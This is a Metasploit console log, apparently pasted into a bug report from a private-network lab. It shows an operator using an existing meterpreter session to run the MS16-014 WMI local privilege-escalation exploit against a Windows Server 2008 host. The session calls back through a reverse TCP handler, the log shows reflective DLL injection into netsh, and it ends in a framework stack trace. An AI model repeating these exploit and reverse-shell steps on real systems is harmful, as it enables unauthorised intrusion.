 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_014_wmi_recv_notif
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set SESSION 7
SESSION => 7
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set LPORT 4422
LPORT => 4422
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > sessions
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
7         meterpreter x64/windows  WINSRV2008\test @ WINSRV2008  192.168.31.128:4444 -> 192.168.31.131:49188 (192.168.31.131)
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 192.168.31.128:4422
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching netsh to host the DLL...
[+] Process 2536 launched.
[*] Reflectively injecting the DLL into 2536...
<internal:pack>:277: warning: Exception in finalizer #<Proc:0x00007f2be7fa5518 /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sy
s/process.rb:339>
/usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `synchronize': can't be called from trap context (ThreadError)
from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `log'
from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:172:in `elog'
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:343:in `rescue in block in finalize'